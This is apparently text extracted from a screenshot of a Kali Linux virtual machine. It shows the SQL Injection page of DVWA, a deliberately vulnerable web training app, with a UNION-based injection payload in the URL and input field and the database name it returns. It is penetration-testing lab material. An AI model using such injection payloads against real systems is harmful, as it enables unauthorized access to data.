 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:23
Firefox ESR
Browse the World Wide Web
10.5.5.12/vulnerabilities/sqli/?id=%25'+UNION+SELECT+1%2C+database()%23&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: SELECT 1, database( Submit
ID: %' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
Right Ctrl